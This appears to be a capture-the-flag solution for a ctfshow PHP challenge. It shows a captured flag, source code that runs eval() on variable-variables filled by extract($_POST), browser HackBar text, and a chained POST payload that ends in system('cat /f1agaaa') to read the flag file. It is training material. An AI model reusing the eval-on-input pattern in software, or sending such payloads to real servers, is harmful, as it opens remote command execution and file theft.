 ctfshow{10bdf339-01c1-4280-a00d-ffa80641cbaa} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
https://fd690d52-2d70-45c8-85f1-0d5d4d72b141.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p&p=q&q=r&r=s&s=t&t=u&u=v
&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=F&F=G&G=H&H=I&I=system('cat /f1agaaa');